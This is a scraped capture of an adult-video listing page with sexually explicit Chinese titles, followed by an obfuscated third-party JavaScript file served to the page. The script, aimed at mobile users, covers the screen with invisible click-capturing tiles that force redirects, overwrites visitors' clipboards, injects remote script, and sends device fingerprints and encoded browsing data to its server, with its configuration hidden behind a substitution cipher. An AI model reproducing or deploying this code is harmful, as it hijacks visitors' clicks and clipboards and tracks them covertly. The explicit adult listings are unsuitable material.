class="vod-list"><a href="/sxyvh/267401.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/8b8f986dc39a74c821b13f095264b217.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">新·玩偶假屌现象 恋爱失败的我决定钻进玩偶里，然后把老二拿出来。 西元めいさ ROYD-260</p></div></a></div><div class="vod-list"><a href="/sxyvh/267394.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/13997826caa5eb4cbde9d8259d05e1ee.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">性欲超强辣妹OL和不起眼的绝伦大叔 用超优秀鸡巴每天痉挛高潮不断的无尽绝伦性交循环 黑川纱里奈 ROYD-262</p></div></a></div><div class="vod-list"><a href="/sxyvh/267316.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/f3b39b90301e5e19c68509378d7da0bf.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">我最想做的事。克制挑逗和性发育。最后是激烈的3P高潮。佐伯恋花 佐伯れんか VTMN-019</p></div></a></div><div class="vod-list"><a href="/sxyvh/267475.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/98749b70fb407eb29e76f961d801da4d.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">我在试衣间暴露了我的阴部，并要求一名男店员给我舔阴。 未知演员 SPZ-1158</p></div></a></div><div class="vod-list"><a href="/sxyvh/267406.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/1dd9ee0379aae525e6fda04a5cfe34e3.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">小那海绫色情转变 制服角色扮演情境玩法 小那海あや VAGU-283</p></div></a></div><div class="vod-list"><a href="/sxyvh/267315.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/1db2d75c29502f1a358d416bb4181a4f.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">我在医院待了很久，那个毫无防备的新护士的紧身内裤让我每天都勃起10 天月あず,結月りあ,望月つぼみ UMD-975</p></div></a></div><div class="vod-list"><a href="/sxyvh/267413.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/ba7318b6dc6fc0b31fb374a0af49a48e.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">我发现了一位超可爱性感的老婆！我透过私讯认识了这位身材丰满，皮肤白皙，喜欢男人的素人 未知演员 YAKO-076</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@csz188521<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2120lpyljs.cwjrdcq.com:9829/s4gssbmbg1/20
body_size: 7953
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"@0\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#00s@Qo q62Yd5*p5df6Y2FconfYp= #00s@Qo= #]0{Qs@a\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@@@0SOQh:m:LSYJCFm(O^gQ{@Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@@@0SOQh:mO_:F_XOm(O^gQ{@Q\"=\"^_5q\"g\"hFFJLg\\/\\/@@hpF)m2TL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/@@hpF)m2TL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"LopLL)^)p}\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();